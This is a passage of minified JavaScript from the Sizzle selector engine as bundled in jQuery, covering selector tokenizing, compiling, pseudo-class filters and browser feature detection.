                "string" != typeof e || !e || (1 !== k && 9 !== k && 11 !== k))
              )
                return r;
              if (
                !o &&
                ((t ? t.ownerDocument || t : w) !== p && f(t), (t = t || p), v)
              ) {
                if (11 !== k && (d = Z.exec(e)))
                  if ((i = d[1])) {
                    if (9 === k) {
                      if (!(l = t.getElementById(i))) return r;
                      if (l.id === i) return r.push(l), r;
                    } else if (
                      g &&
                      (l = g.getElementById(i)) &&
                      b(t, l) &&
                      l.id === i
                    )
                      return r.push(l), r;
                  } else {
                    if (d[2]) return L.apply(r, t.getElementsByTagName(e)), r;
                    if (
                      (i = d[3]) &&
                      n.getElementsByClassName &&
                      t.getElementsByClassName
                    )
                      return L.apply(r, t.getElementsByClassName(i)), r;
                  }
                if (
                  n.qsa &&
                  !_[e + " "] &&
                  (!m || !m.test(e)) &&
                  (1 !== k || "object" !== t.nodeName.toLowerCase())
                ) {
                  if (((y = e), (g = t), 1 === k && z.test(e))) {
                    for (
                      (c = t.getAttribute("id"))
                        ? (c = c.replace(re, oe))
                        : t.setAttribute("id", (c = x)),
                        s = (h = a(e)).length;
                      s--;

                    )
                      h[s] = "#" + c + " " + be(h[s]);
                    (y = h.join(",")),
                      (g = (ee.test(e) && ye(t.parentNode)) || t);
                  }
                  try {
                    return L.apply(r, g.querySelectorAll(y)), r;
                  } catch (t) {
                    _(e, !0);
                  } finally {
                    c === x && t.removeAttribute("id");
                  }
                }
              }
              return u(e.replace(Q, "$1"), t, r, o);
            }
            function ue() {
              var e = [];
              return function t(n, o) {
                return (
                  e.push(n + " ") > r.cacheLength && delete t[e.shift()],
                  (t[n + " "] = o)
                );
              };
            }
            function le(e) {
              return (e[x] = !0), e;
            }
            function ce(e) {
              var t = p.createElement("fieldset");
              try {
                return !!e(t);
              } catch (e) {
                return !1;
              } finally {
                t.parentNode && t.parentNode.removeChild(t), (t = null);
              }
            }
            function de(e, t) {
              for (var n = e.split("|"), o = n.length; o--; )
                r.attrHandle[n[o]] = t;
            }
            function fe(e, t) {
              var n = t && e,
                r =
                  n &&
                  1 === e.nodeType &&
                  1 === t.nodeType &&
                  e.sourceIndex - t.sourceIndex;
              if (r) return r;
              if (n) for (; (n = n.nextSibling); ) if (n === t) return -1;
              return e ? 1 : -1;
            }
            function pe(e) {
              return function (t) {
                return "input" === t.nodeName.toLowerCase() && t.type === e;
              };
            }
            function he(e) {
              return function (t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e;
              };
            }
            function ve(e) {
              return function (t) {
                return "form" in t
                  ? t.parentNode && !1 === t.disabled
                    ? "label" in t
                      ? "label" in t.parentNode
                        ? t.parentNode.disabled === e
                        : t.disabled === e
                      : t.isDisabled === e ||
                        (t.isDisabled !== !e && ae(t) === e)
                    : t.disabled === e
                  : "label" in t && t.disabled === e;
              };
            }
            function me(e) {
              return le(function (t) {
                return (
                  (t = +t),
                  le(function (n, r) {
                    for (var o, i = e([], n.length, t), a = i.length; a--; )
                      n[(o = i[a])] && (n[o] = !(r[o] = n[o]));
                  })
                );
              });
            }
            function ye(e) {
              return e && void 0 !== e.getElementsByTagName && e;
            }
            for (t in ((n = se.support = {}),
            (i = se.isXML =
              function (e) {
                var t = e.namespaceURI,
                  n = (e.ownerDocument || e).documentElement;
                return !G.test(t || (n && n.nodeName) || "HTML");
              }),
            (f = se.setDocument =
              function (e) {
                var t,
                  o,
                  a = e ? e.ownerDocument || e : w;
                return a !== p && 9 === a.nodeType && a.documentElement
                  ? ((h = (p = a).documentElement),
                    (v = !i(p)),
                    w !== p &&
                      (o = p.defaultView) &&
                      o.top !== o &&
                      (o.addEventListener
                        ? o.addEventListener("unload", ie, !1)
                        : o.attachEvent && o.attachEvent("onunload", ie)),
                    (n.attributes = ce(function (e) {
                      return (e.className = "i"), !e.getAttribute("className");
                    })),
                    (n.getElementsByTagName = ce(function (e) {
                      return (
                        e.appendChild(p.createComment("")),
                        !e.getElementsByTagName("*").length
                      );
                    })),
                    (n.getElementsByClassName = K.test(
                      p.getElementsByClassName
                    )),
                    (n.getById = ce(function (e) {
                      return (
                        (h.appendChild(e).id = x),
                        !p.getElementsByName || !p.getElementsByName(x).length
                      );
                    })),
                    n.getById
                      ? ((r.filter.ID = function (e) {
                          var t = e.replace(te, ne);
                          return function (e) {
                            return e.getAttribute("id") === t;
                          };
                        }),
                        (r.find.ID = function (e, t) {
                          if (void 0 !== t.getElementById && v) {
                            var n = t.getElementById(e);
                            return n ? [n] : [];
                          }
                        }))
                      : ((r.filter.ID = function (e) {
                          var t = e.replace(te, ne);
                          return function (e) {
                            var n =
                              void 0 !== e.getAttributeNode &&
                              e.getAttributeNode("id");
                            return n && n.value === t;
                          };
                        }),
                        (r.find.ID = function (e, t) {
                          if (void 0 !== t.getElementById && v) {
                            var n,
                              r,
                              o,
                              i = t.getElementById(e);
                            if (i) {
                              if (
                                (n = i.getAttributeNode("id")) &&
                                n.value === e
                              )
                                return [i];
                              for (
                                o = t.getElementsByName(e), r = 0;
                                (i = o[r++]);

                              )
                                if (
                                  (n = i.getAttributeNode("id")) &&
                                  n.value === e
                                )
                                  return [i];
                            }
                            return [];
                          }
                        })),
                    (r.find.TAG = n.getElementsByTagName
                      ? function (e, t) {
                          return void 0 !== t.getElementsByTagName
                            ? t.getElementsByTagName(e)
                            : n.qsa
                            ? t.querySelectorAll(e)
                            : void 0;
                        }
                      : function (e, t) {
                          var n,
                            r = [],
                            o = 0,
                            i = t.getElementsByTagName(e);
                          if ("*" === e) {
                            for (; (n = i[o++]); )
                              1 === n.nodeType && r.push(n);
                            return r;
                          }
                          return i;
                        }),
                    (r.find.CLASS =
                      n.getElementsByClassName &&
                      function (e, t) {
                        if (void 0 !== t.getElementsByClassName && v)
                          return t.getElementsByClassName(e);
                      }),
                    (y = []),
                    (m = []),
                    (n.qsa = K.test(p.querySelectorAll)) &&
                      (ce(function (e) {
                        (h.appendChild(e).innerHTML =
                          "<a id='" +
                          x +
                          "'></a><select id='" +
                          x +
                          "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                          e.querySelectorAll("[msallowcapture^='']").length &&
                            m.push("[*^$]=" + H + "*(?:''|\"\")"),
                          e.querySelectorAll("[selected]").length ||
                            m.push("\\[" + H + "*(?:value|" + M + ")"),
                          e.querySelectorAll("[id~=" + x + "-]").length ||
                            m.push("~="),
                          e.querySelectorAll(":checked").length ||
                            m.push(":checked"),
                          e.querySelectorAll("a#" + x + "+*").length ||
                            m.push(".#.+[+~]");
                      }),
                      ce(function (e) {
                        e.innerHTML =
                          "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                        var t = p.createElement("input");
                        t.setAttribute("type", "hidden"),
                          e.appendChild(t).setAttribute("name", "D"),
                          e.querySelectorAll("[name=d]").length &&
                            m.push("name" + H + "*[*^$|!~]?="),
                          2 !== e.querySelectorAll(":enabled").length &&
                            m.push(":enabled", ":disabled"),
                          (h.appendChild(e).disabled = !0),
                          2 !== e.querySelectorAll(":disabled").length &&
                            m.push(":enabled", ":disabled"),
                          e.querySelectorAll("*,:x"),
                          m.push(",.*:");
                      })),
                    (n.matchesSelector = K.test(
                      (g =
                        h.matches ||
                        h.webkitMatchesSelector ||
                        h.mozMatchesSelector ||
                        h.oMatchesSelector ||
                        h.msMatchesSelector)
                    )) &&
                      ce(function (e) {
                        (n.disconnectedMatch = g.call(e, "*")),
                          g.call(e, "[s!='']:x"),
                          y.push("!=", W);
                      }),
                    (m = m.length && new RegExp(m.join("|"))),
                    (y = y.length && new RegExp(y.join("|"))),
                    (t = K.test(h.compareDocumentPosition)),
                    (b =
                      t || K.test(h.contains)
                        ? function (e, t) {
                            var n = 9 === e.nodeType ? e.documentElement : e,
                              r = t && t.parentNode;
                            return (
                              e === r ||
                              !(
                                !r ||
                                1 !== r.nodeType ||
                                !(n.contains
                                  ? n.contains(r)
                                  : e.compareDocumentPosition &&
                                    16 & e.compareDocumentPosition(r))
                              )
                            );
                          }
                        : function (e, t) {
                            if (t)
                              for (; (t = t.parentNode); )
                                if (t === e) return !0;
                            return !1;
                          }),
                    (A = t
                      ? function (e, t) {
                          if (e === t) return (d = !0), 0;
                          var r =
                            !e.compareDocumentPosition -
                            !t.compareDocumentPosition;
                          return (
                            r ||
                            (1 &
                              (r =
                                (e.ownerDocument || e) ===
                                (t.ownerDocument || t)
                                  ? e.compareDocumentPosition(t)
                                  : 1) ||
                            (!n.sortDetached &&
                              t.compareDocumentPosition(e) === r)
                              ? e === p || (e.ownerDocument === w && b(w, e))
                                ? -1
                                : t === p || (t.ownerDocument === w && b(w, t))
                                ? 1
                                : c
                                ? P(c, e) - P(c, t)
                                : 0
                              : 4 & r
                              ? -1
                              : 1)
                          );
                        }
                      : function (e, t) {
                          if (e === t) return (d = !0), 0;
                          var n,
                            r = 0,
                            o = e.parentNode,
                            i = t.parentNode,
                            a = [e],
                            s = [t];
                          if (!o || !i)
                            return e === p
                              ? -1
                              : t === p
                              ? 1
                              : o
                              ? -1
                              : i
                              ? 1
                              : c
                              ? P(c, e) - P(c, t)
                              : 0;
                          if (o === i) return fe(e, t);
                          for (n = e; (n = n.parentNode); ) a.unshift(n);
                          for (n = t; (n = n.parentNode); ) s.unshift(n);
                          for (; a[r] === s[r]; ) r++;
                          return r
                            ? fe(a[r], s[r])
                            : a[r] === w
                            ? -1
                            : s[r] === w
                            ? 1
                            : 0;
                        }),
                    p)
                  : p;
              }),
            (se.matches = function (e, t) {
              return se(e, null, null, t);
            }),
            (se.matchesSelector = function (e, t) {
              if (
                ((e.ownerDocument || e) !== p && f(e),
                n.matchesSelector &&
                  v &&
                  !_[t + " "] &&
                  (!y || !y.test(t)) &&
                  (!m || !m.test(t)))
              )
                try {
                  var r = g.call(e, t);
                  if (
                    r ||
                    n.disconnectedMatch ||
                    (e.document && 11 !== e.document.nodeType)
                  )
                    return r;
                } catch (e) {
                  _(t, !0);
                }
              return se(t, p, null, [e]).length > 0;
            }),
            (se.contains = function (e, t) {
              return (e.ownerDocument || e) !== p && f(e), b(e, t);
            }),
            (se.attr = function (e, t) {
              (e.ownerDocument || e) !== p && f(e);
              var o = r.attrHandle[t.toLowerCase()],
                i =
                  o && E.call(r.attrHandle, t.toLowerCase())
                    ? o(e, t, !v)
                    : void 0;
              return void 0 !== i
                ? i
                : n.attributes || !v
                ? e.getAttribute(t)
                : (i = e.getAttributeNode(t)) && i.specified
                ? i.value
                : null;
            }),
            (se.escape = function (e) {
              return (e + "").replace(re, oe);
            }),
            (se.error = function (e) {
              throw new Error("Syntax error, unrecognized expression: " + e);
            }),
            (se.uniqueSort = function (e) {
              var t,
                r = [],
                o = 0,
                i = 0;
              if (
                ((d = !n.detectDuplicates),
                (c = !n.sortStable && e.slice(0)),
                e.sort(A),
                d)
              ) {
                for (; (t = e[i++]); ) t === e[i] && (o = r.push(i));
                for (; o--; ) e.splice(r[o], 1);
              }
              return (c = null), e;
            }),
            (o = se.getText =
              function (e) {
                var t,
                  n = "",
                  r = 0,
                  i = e.nodeType;
                if (i) {
                  if (1 === i || 9 === i || 11 === i) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += o(e);
                  } else if (3 === i || 4 === i) return e.nodeValue;
                } else for (; (t = e[r++]); ) n += o(t);
                return n;
              }),
            ((r = se.selectors =
              {
                cacheLength: 50,
                createPseudo: le,
                match: V,
                attrHandle: {},
                find: {},
                relative: {
                  ">": { dir: "parentNode", first: !0 },
                  " ": { dir: "parentNode" },
                  "+": { dir: "previousSibling", first: !0 },
                  "~": { dir: "previousSibling" },
                },
                preFilter: {
                  ATTR: function (e) {
                    return (
                      (e[1] = e[1].replace(te, ne)),
                      (e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne)),
                      "~=" === e[2] && (e[3] = " " + e[3] + " "),
                      e.slice(0, 4)
                    );
                  },
                  CHILD: function (e) {
                    return (
                      (e[1] = e[1].toLowerCase()),
                      "nth" === e[1].slice(0, 3)
                        ? (e[3] || se.error(e[0]),
                          (e[4] = +(e[4]
                            ? e[5] + (e[6] || 1)
                            : 2 * ("even" === e[3] || "odd" === e[3]))),
                          (e[5] = +(e[7] + e[8] || "odd" === e[3])))
                        : e[3] && se.error(e[0]),
                      e
                    );
                  },
                  PSEUDO: function (e) {
                    var t,
                      n = !e[6] && e[2];
                    return V.CHILD.test(e[0])
                      ? null
                      : (e[3]
                          ? (e[2] = e[4] || e[5] || "")
                          : n &&
                            U.test(n) &&
                            (t = a(n, !0)) &&
                            (t = n.indexOf(")", n.length - t) - n.length) &&
                            ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))),
                        e.slice(0, 3));
                  },
                },
                filter: {
                  TAG: function (e) {
                    var t = e.replace(te, ne).toLowerCase();
                    return "*" === e
                      ? function () {
                          return !0;
                        }
                      : function (e) {
                          return e.nodeName && e.nodeName.toLowerCase() === t;
                        };
                  },
                  CLASS: function (e) {
                    var t = T[e + " "];
                    return (
                      t ||
                      ((t = new RegExp(
                        "(^|" + H + ")" + e + "(" + H + "|$)"
                      )) &&
                        T(e, function (e) {
                          return t.test(
                            ("string" == typeof e.className && e.className) ||
                              (void 0 !== e.getAttribute &&
                                e.getAttribute("class")) ||
                              ""
                          );
                        }))
                    );
                  },
                  ATTR: function (e, t, n) {
                    return function (r) {
                      var o = se.attr(r, e);
                      return null == o
                        ? "!=" === t
                        : !t ||
                            ((o += ""),
                            "=" === t
                              ? o === n
                              : "!=" === t
                              ? o !== n
                              : "^=" === t
                              ? n && 0 === o.indexOf(n)
                              : "*=" === t
                              ? n && o.indexOf(n) > -1
                              : "$=" === t
                              ? n && o.slice(-n.length) === n
                              : "~=" === t
                              ? (" " + o.replace($, " ") + " ").indexOf(n) > -1
                              : "|=" === t &&
                                (o === n ||
                                  o.slice(0, n.length + 1) === n + "-"));
                    };
                  },
                  CHILD: function (e, t, n, r, o) {
                    var i = "nth" !== e.slice(0, 3),
                      a = "last" !== e.slice(-4),
                      s = "of-type" === t;
                    return 1 === r && 0 === o
                      ? function (e) {
                          return !!e.parentNode;
                        }
                      : function (t, n, u) {
                          var l,
                            c,
                            d,
                            f,
                            p,
                            h,
                            v = i !== a ? "nextSibling" : "previousSibling",
                            m = t.parentNode,
                            y = s && t.nodeName.toLowerCase(),
                            g = !u && !s,
                            b = !1;
                          if (m) {
                            if (i) {
                              for (; v; ) {
                                for (f = t; (f = f[v]); )
                                  if (
                                    s
                                      ? f.nodeName.toLowerCase() === y
                                      : 1 === f.nodeType
                                  )
                                    return !1;
                                h = v = "only" === e && !h && "nextSibling";
                              }
                              return !0;
                            }
                            if (
                              ((h = [a ? m.firstChild : m.lastChild]), a && g)
                            ) {
                              for (
                                b =
                                  (p =
                                    (l =
                                      (c =
                                        (d = (f = m)[x] || (f[x] = {}))[
                                          f.uniqueID
                                        ] || (d[f.uniqueID] = {}))[e] ||
                                      [])[0] === k && l[1]) && l[2],
                                  f = p && m.childNodes[p];
                                (f =
                                  (++p && f && f[v]) || (b = p = 0) || h.pop());

                              )
                                if (1 === f.nodeType && ++b && f === t) {
                                  c[e] = [k, p, b];
                                  break;
                                }
                            } else if (
                              (g &&
                                (b = p =
                                  (l =
                                    (c =
                                      (d = (f = t)[x] || (f[x] = {}))[
                                        f.uniqueID
                                      ] || (d[f.uniqueID] = {}))[e] ||
                                    [])[0] === k && l[1]),
                              !1 === b)
                            )
                              for (
                                ;
                                (f =
                                  (++p && f && f[v]) ||
                                  (b = p = 0) ||
                                  h.pop()) &&
                                ((s
                                  ? f.nodeName.toLowerCase() !== y
                                  : 1 !== f.nodeType) ||
                                  !++b ||
                                  (g &&
                                    ((c =
                                      (d = f[x] || (f[x] = {}))[f.uniqueID] ||
                                      (d[f.uniqueID] = {}))[e] = [k, b]),
                                  f !== t));

                              );
                            return (b -= o) === r || (b % r == 0 && b / r >= 0);
                          }
                        };
                  },
                  PSEUDO: function (e, t) {
                    var n,
                      o =
                        r.pseudos[e] ||
                        r.setFilters[e.toLowerCase()] ||
                        se.error("unsupported pseudo: " + e);
                    return o[x]
                      ? o(t)
                      : o.length > 1
                      ? ((n = [e, e, "", t]),
                        r.setFilters.hasOwnProperty(e.toLowerCase())
                          ? le(function (e, n) {
                              for (var r, i = o(e, t), a = i.length; a--; )
                                e[(r = P(e, i[a]))] = !(n[r] = i[a]);
                            })
                          : function (e) {
                              return o(e, 0, n);
                            })
                      : o;
                  },
                },
                pseudos: {
                  not: le(function (e) {
                    var t = [],
                      n = [],
                      r = s(e.replace(Q, "$1"));
                    return r[x]
                      ? le(function (e, t, n, o) {
                          for (
                            var i, a = r(e, null, o, []), s = e.length;
                            s--;

                          )
                            (i = a[s]) && (e[s] = !(t[s] = i));
                        })
                      : function (e, o, i) {
                          return (
                            (t[0] = e),
                            r(t, null, i, n),
                            (t[0] = null),
                            !n.pop()
                          );
                        };
                  }),
                  has: le(function (e) {
                    return function (t) {
                      return se(e, t).length > 0;
                    };
                  }),
                  contains: le(function (e) {
                    return (
                      (e = e.replace(te, ne)),
                      function (t) {
                        return (t.textContent || o(t)).indexOf(e) > -1;
                      }
                    );
                  }),
                  lang: le(function (e) {
                    return (
                      X.test(e || "") || se.error("unsupported lang: " + e),
                      (e = e.replace(te, ne).toLowerCase()),
                      function (t) {
                        var n;
                        do {
                          if (
                            (n = v
                              ? t.lang
                              : t.getAttribute("xml:lang") ||
                                t.getAttribute("lang"))
                          )
                            return (
                              (n = n.toLowerCase()) === e ||
                              0 === n.indexOf(e + "-")
                            );
                        } while ((t = t.parentNode) && 1 === t.nodeType);
                        return !1;
                      }
                    );
                  }),
                  target: function (t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id;
                  },
                  root: function (e) {
                    return e === h;
                  },
                  focus: function (e) {
                    return (
                      e === p.activeElement &&
                      (!p.hasFocus || p.hasFocus()) &&
                      !!(e.type || e.href || ~e.tabIndex)
                    );
                  },
                  enabled: ve(!1),
                  disabled: ve(!0),
                  checked: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return (
                      ("input" === t && !!e.checked) ||
                      ("option" === t && !!e.selected)
                    );
                  },
                  selected: function (e) {
                    return (
                      e.parentNode && e.parentNode.selectedIndex,
                      !0 === e.selected
                    );
                  },
                  empty: function (e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                      if (e.nodeType < 6) return !1;
                    return !0;
                  },
                  parent: function (e) {
                    return !r.pseudos.empty(e);
                  },
                  header: function (e) {
                    return Y.test(e.nodeName);
                  },
                  input: function (e) {
                    return J.test(e.nodeName);
                  },
                  button: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return (
                      ("input" === t && "button" === e.type) || "button" === t
                    );
                  },
                  text: function (e) {
                    var t;
                    return (
                      "input" === e.nodeName.toLowerCase() &&
                      "text" === e.type &&
                      (null == (t = e.getAttribute("type")) ||
                        "text" === t.toLowerCase())
                    );
                  },
                  first: me(function () {
                    return [0];
                  }),
                  last: me(function (e, t) {
                    return [t - 1];
                  }),
                  eq: me(function (e, t, n) {
                    return [n < 0 ? n + t : n];
                  }),
                  even: me(function (e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e;
                  }),
                  odd: me(function (e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e;
                  }),
                  lt: me(function (e, t, n) {
                    for (var r = n < 0 ? n + t : n > t ? t : n; --r >= 0; )
                      e.push(r);
                    return e;
                  }),
                  gt: me(function (e, t, n) {
                    for (var r = n < 0 ? n + t : n; ++r < t; ) e.push(r);
                    return e;
                  }),
                },
              }).pseudos.nth = r.pseudos.eq),
            { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }))
              r.pseudos[t] = pe(t);
            for (t in { submit: !0, reset: !0 }) r.pseudos[t] = he(t);
            function ge() {}
            function be(e) {
              for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
              return r;
            }
            function xe(e, t, n) {
              var r = t.dir,
                o = t.next,
                i = o || r,
                a = n && "parentNode" === i,
                s = C++;
              return t.first
                ? function (t, n, o) {
                    for (; (t = t[r]); )
                      if (1 === t.nodeType || a) return e(t, n, o);
                    return !1;
                  }
                : function (t, n, u) {
                    var l,
                      c,
                      d,
                      f = [k, s];
                    if (u) {
                      for (; (t = t[r]); )
                        if ((1 === t.nodeType || a) && e(t, n, u)) return !0;
                    } else
                      for (; (t = t[r]); )
                        if (1 === t.nodeType || a)
                          if (
                            ((c =
                              (d = t[x] || (t[x] = {}))[t.uniqueID] ||
                              (d[t.uniqueID] = {})),
                            o && o === t.nodeName.toLowerCase())
                          )
                            t = t[r] || t;
                          else {
                            if ((l = c[i]) && l[0] === k && l[1] === s)
                              return (f[2] = l[2]);
                            if (((c[i] = f), (f[2] = e(t, n, u)))) return !0;
                          }
                    return !1;
                  };
            }
            function we(e) {
              return e.length > 1
                ? function (t, n, r) {
                    for (var o = e.length; o--; ) if (!e[o](t, n, r)) return !1;
                    return !0;
                  }
                : e[0];
            }
            function ke(e, t, n, r, o) {
              for (
                var i, a = [], s = 0, u = e.length, l = null != t;
                s < u;
                s++
              )
                (i = e[s]) &&
                  ((n && !n(i, r, o)) || (a.push(i), l && t.push(s)));
              return a;
            }
            function Ce(e, t, n, r, o, i) {
              return (
                r && !r[x] && (r = Ce(r)),
                o && !o[x] && (o = Ce(o, i)),
                le(function (i, a, s, u) {
                  var l,
                    c,
                    d,
                    f = [],
                    p = [],
                    h = a.length,
                    v =
                      i ||
                      (function (e, t, n) {
                        for (var r = 0, o = t.length; r < o; r++)
                          se(e, t[r], n);
                        return n;
                      })(t || "*", s.nodeType ? [s] : s, []),
                    m = !e || (!i && t) ? v : ke(v, f, e, s, u),
                    y = n ? (o || (i ? e : h || r) ? [] : a) : m;
                  if ((n && n(m, y, s, u), r))
                    for (l = ke(y, p), r(l, [], s, u), c = l.length; c--; )
                      (d = l[c]) && (y[p[c]] = !(m[p[c]] = d));
                  if (i) {
                    if (o || e) {
                      if (o) {
                        for (l = [], c = y.length; c--; )
                          (d = y[c]) && l.push((m[c] = d));
                        o(null, (y = []), l, u);
                      }
                      for (c = y.length; c--; )
                        (d = y[c]) &&
                          (l = o ? P(i, d) : f[c]) > -1 &&
                          (i[l] = !(a[l] = d));
                    }
                  } else (y = ke(y === a ? y.splice(h, y.length) : y)), o ? o(null, a, y, u) : L.apply(a, y);
                })
              );
            }
            function Te(e) {
              for (
                var t,
                  n,
                  o,
                  i = e.length,
                  a = r.relative[e[0].type],
                  s = a || r.relative[" "],
                  u = a ? 1 : 0,
                  c = xe(
                    function (e) {
                      return e === t;
                    },
                    s,
                    !0
                  ),
                  d = xe(
                    function (e) {
                      return P(t, e) > -1;
                    },
                    s,
                    !0
                  ),
                  f = [
                    function (e, n, r) {
                      var o =
                        (!a && (r || n !== l)) ||
                        ((t = n).nodeType ? c(e, n, r) : d(e, n, r));
                      return (t = null), o;
                    },
                  ];
                u < i;
                u++
              )
                if ((n = r.relative[e[u].type])) f = [xe(we(f), n)];
                else {
                  if ((n = r.filter[e[u].type].apply(null, e[u].matches))[x]) {
                    for (o = ++u; o < i && !r.relative[e[o].type]; o++);
                    return Ce(
                      u > 1 && we(f),
                      u > 1 &&
                        be(
                          e
                            .slice(0, u - 1)
                            .concat({ value: " " === e[u - 2].type ? "*" : "" })
                        ).replace(Q, "$1"),
                      n,
                      u < o && Te(e.slice(u, o)),
                      o < i && Te((e = e.slice(o))),
                      o < i && be(e)
                    );
                  }
                  f.push(n);
                }
              return we(f);
            }
            return (
              (ge.prototype = r.filters = r.pseudos),
              (r.setFilters = new ge()),
              (a = se.tokenize =
                function (e, t) {
                  var n,
                    o,
                    i,
                    a,
                    s,
                    u,
                    l,
                    c = j[e + " "];
                  if (c) return t ? 0 : c.slice(0);
                  for (s = e, u = [], l = r.preFilter; s; ) {
                    for (a in ((n && !(o = F.exec(s))) ||
                      (o && (s = s.slice(o[0].length) || s), u.push((i = []))),
                    (n = !1),
                    (o = B.exec(s)) &&
                      ((n = o.shift()),
                      i.push({ value: n, type: o[0].replace(Q, " ") }),
                      (s = s.slice(n.length))),
                    r.filter))
                      !(o = V[a].exec(s)) ||
                        (l[a] && !(o = l[a](o))) ||
                        ((n = o.shift()),
                        i.push({ value: n, type: a, matches: o }),
                        (s = s.slice(n.length)));
                    if (!n) break;
                  }
                  return t ? s.length : s ? se.error(e) : j(e, u).slice(0);
                }),
              (s = se.compile =
                function (e, t) {
                  var n,
                    o = [],
                    i = [],
                    s = S[e + " "];
                  if (!s) {
                    for (t || (t = a(e)), n = t.length; n--; )
                      (s = Te(t[n]))[x] ? o.push(s) : i.push(s);
                    (s = S(
                      e,
                      (function (e, t) {
                        var n = t.length > 0,
                          o = e.length > 0,
                          i = function (i, a, s, u, c) {
                            var d,
                              h,
                              m,
                              y = 0,
                              g = "0",
                              b = i && [],
                              x = [],
                              w = l,
                              C = i || (o && r.find.TAG("*", c)),
                              T = (k += null == w ? 1 : Math.random() || 0.1),
                              j = C.length;
                            for (
                              c && (l = a === p || a || c);
                              g !== j && null != (d = C[g]);
                              g++
                            ) {
                              if (o && d) {
                                for (
                                  h = 0,
                                    a ||
                                      d.ownerDocument === p ||
                                      (f(d), (s = !v));
                                  (m = e[h++]);

                                )
                                  if (m(d, a || p, s)) {
                                    u.push(d);
                                    break;
                                  }
                                c && (k = T);
                              }
                              n && ((d = !m && d) && y--, i && b.push(d));
                            }
                            if (((y += g), n && g !== y)) {
                              for (h = 0; (m = t[h++]); ) m(b, x, a, s);
                              if (i) {
                                if (y > 0)
                                  for (; g--; )
                                    b[g] || x[g] || (x[g] = D.call(u));
                                x = ke(x);
                              }
                              L.apply(u, x),
                                c &&
                                  !i &&
                                  x.length > 0 &&
                                  y + t.length > 1 &&
                                  se.uniqueSort(u);
                            }
                            return c && ((k = T), (l = w)), b;
                          };
                        return n ? le(i) : i;
                      })(i, o)
                    )).selector = e;
                  }
                  return s;
                }),
              (u = se.select =
                function (e, t, n, o) {
                  var i,
                    u,
                    l,
                    c,
                    d,
                    f = "function" == typeof e && e,
                    p = !o && a((e = f.selector || e));
                  if (((n = n || []), 1 === p.length)) {
                    if (
                      (u = p[0] = p[0].slice(0)).length > 2 &&
                      "ID" === (l = u[0]).type &&
                      9 === t.nodeType &&
                      v &&
                      r.relative[u[1].type]
                    ) {
                      if (
                        !(t = (r.find.ID(l.matches[0].replace(te, ne), t) ||
                          [])[0])
                      )
                        return n;
                      f && (t = t.parentNode),
                        (e = e.slice(u.shift().value.length));
                    }
                    for (
                      i = V.needsContext.test(e) ? 0 : u.length;
                      i-- && ((l = u[i]), !r.relative[(c = l.type)]);

                    )
                      if (
                        (d = r.find[c]) &&
                        (o = d(
                          l.matches[0].replace(te, ne),
                          (ee.test(u[0].type) && ye(t.parentNode)) || t
                        ))
                      ) {
                        if ((u.splice(i, 1), !(e = o.length && be(u))))
                          return L.apply(n, o), n;
                        break;
                      }
                  }
                  return (
                    (f || s(e, p))(
                      o,
                      t,
                      !v,
                      n,
                      !t || (ee.test(e) && ye(t.parentNode)) || t
                    ),
                    n
                  );
                }),
              (n.sortStable = x.split("").sort(A).join("") === x),
              (n.detectDuplicates = !!d),
              f(),
              (n.sortDetached = ce(function (e) {
                return (
                  1 & e.compareDocumentPosition(p.createElement("fieldset"))
                );
              })),
              ce(function (e) {
                return (
                  (e.innerHTML = "<a href='#'></a>"),
                  "#" === e.firstChild.getAttribute("href")
                );
              }) ||
                de("type|href|height|width", function (e, t, n) {
                  if (!n)
                    return e.getAttribute(
                      t,
                      "type" === t.toLowerCase() ? 1 : 2
                    );
                }),
              (n.attributes &&
                ce(function (e) {
                  return (
                    (e.innerHTML = "<input/>"),
                    e.firstChild.setAttribute("value", ""),
                    "" === e.firstChild.getAttribute("value")
                  );
                })) ||
                de("value", function (e, t, n) {
                  if (!n && "input" === e.nodeName.toLowerCase())
                    return e.defaultValue;
                }),
              ce(function (e) {
                return null == e.getAttribute("disabled");
              }) ||
                de(M, function (e, t, n) {
                  var r;
                  if (!n)
                    return !0 === e[t]
                      ? t.toLowerCase()
                      : (r = e.getAttributeNode(t)) && r.specified
                      ? r.value
                      : null;
                }),
              se
            );
          })(o);
        (T.find = _),
          (T.expr = _.selectors),
          (T.expr[":"] = T.expr.pseudos),
          (T.uniqueSort = T.unique = _.uniqueSort),
          (T.text = _.getText),
          (T.isXMLDoc = _.isXML),
          (T.contains = _.contains),
          (T.escapeSelector = _.escape);
        var A = function (e, t, n) {
            for (var r = [], o = void 0 !== n; (e = e[t]) && 9 !== e.nodeType; )
              if (1 === e.nodeType) {
                if (o && T(e).is(n)) break;
                r.push(e);
              }
            return r;
          },
          E = function (e, t) {
            for (var n = []; e; e = e.nextSibling)
              1 === e.nodeType && e !== t && n.push(e);
            return n;
          },
          N = T.expr.match.needsContext;
        function D(e, t) {
          return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
        }
        var q =
          /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
        function L(e, t, n) {
          return b(t)
            ? T.grep(e, function (e, r) {
                return !!t.call(e, r, e) !== n;
              })
            : t.nodeType
            ? T.grep(e, function (e) {
                return (e === t) !== n;
              })
            : "string" != typeof t
            ? T.grep(e, function (e) {
                return f.call(t, e) > -1 !== n;
              })
            : T.filter(t, e, n);
        }
        (T.filter = function (e, t, n) {
          var r = t[0];
          return (
            n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === r.nodeType
              ? T.find.matchesSelector(r, e)
                ? [r]
                : []
              : T.find.matches(
                  e,
                  T.grep(t, function (e) {
                    return 1 === e.nodeType;
                  })
                )
          );
        }),
          T.fn.extend({
            find: function (e) {
              var t,
                n,
